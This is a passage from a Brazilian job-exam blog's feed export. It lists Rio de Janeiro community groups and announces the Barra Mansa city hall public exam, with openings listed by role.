0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; 